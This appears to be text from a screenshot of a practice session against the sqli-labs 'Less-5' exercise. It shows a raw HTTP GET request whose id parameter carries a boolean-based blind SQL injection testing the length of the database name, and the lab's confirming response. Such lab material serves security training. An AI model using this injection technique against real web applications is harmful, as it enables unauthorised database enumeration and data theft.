 GET
/sqli-labs/Less-5/?id=1%27%20and%20length((select%20database()))%20
=8%20--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
You are in...........
SQLI DUM